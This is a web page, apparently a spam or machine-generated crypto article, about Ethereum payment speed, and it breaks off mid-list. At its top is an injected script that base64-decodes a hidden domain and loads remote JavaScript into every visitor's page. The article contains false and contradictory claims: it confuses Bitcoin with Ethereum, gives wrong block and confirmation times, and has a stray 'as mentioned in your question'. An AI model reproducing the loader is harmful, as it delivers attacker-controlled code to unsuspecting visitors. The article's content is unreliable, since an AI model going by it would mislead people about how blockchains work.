const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=e8a0b4bc”;document.body.appendChild(script);
Ethereum’s Lightning-Fast Payment Process: Breaking the Science
When it comes to cryptocurrency transactions, speed is often the last thing on people’s minds. However, the underlying technology that enables fast and reliable payments is fascinating, and understanding how it works can help us appreciate the power of decentralized finance (DeFi). In this article, we’ll dive into the world of Ethereum and explore why payments can be recognized in seconds, despite the relatively slow time it takes for Bitcoin transactions to clear.
Blockchain: A Layered System
The Ethereum blockchain is a distributed ledger that records all transactions on the network. It is designed to provide a secure, transparent, and tamper-proof way to store and share data. The blockchain is made up of blocks, each containing a set of transactions. When a new block is created, it is added to the existing chain, creating a permanent and unalterable record.
Transaction Process
Here’s a step-by-step explanation of how Bitcoin transactions work:
- Transaction Creation: A person initiates a transaction by sending a message (or “block”) to the Bitcoin network.
- Verification: The sender’s wallet is verified, ensuring that they have the necessary funds and that they are not trying to launder or manipulate the transaction.
- Blockchain Update: The transaction is broadcast throughout the network, where it is added to a new block along with other transactions.
- Block Confirmation: A new block is created, which is added to the blockchain. This process is called “block confirmation”.
- Transaction Settlement: Once a block is confirmed, its contents (i.e., the transaction) are resolved and considered valid.
Ethereum Network
The Ethereum network works similarly, but with a few key differences:
- Gas Fee
: Ethereum transactions incur gas fees, which are used to pay for the computing resources required to validate transactions on the blockchain.
- Smart Contracts: The Ethereum Virtual Machine (EVM) allows developers to create and run self-executing smart contracts, which can automate complex processes without the need for intermediaries.
- Transaction Propagation: The Ethereum network uses a different approach to propagating transactions compared to Bitcoin. Instead of relying on a centralized “mining” process, the Ethereum network relies on a decentralized network of nodes called “validators.”
Ethereum Payment Speed
Now, let’s delve deeper into the speed of Ethereum payments:
- Transaction Processing Time: The average time for a transaction to be confirmed is around 10 minutes (as mentioned in your question). However, this time frame can vary depending on the complexity of the transaction and the number of transactions being processed.
- Block Creation Rate: The Ethereum network creates new blocks approximately every two seconds. This means that a significant amount of data needs to be processed and verified every second.
How Payments Can Be Recognized in Seconds
Despite the relatively slow time frame, there are several reasons why payments can be recognized in seconds:
- Interoperability

: Ethereum has established partnerships with various payment providers, allowing for seamless integration of fiat currencies and other payment systems.
- Decentralization: Ethereum’s decentralized network ensures that transactions are not controlled by a single entity or entity, making it more difficult to manipulate or disrupt the process.
- Smart Contracts: Smart contracts allow developers to create complex automated processes that can resolve transactions in real time, reducing the need for intermediaries and speeding up processing times.
Conclusion
In conclusion, the speed of payments on Ethereum is facilitated by a combination of factors, including:
1.
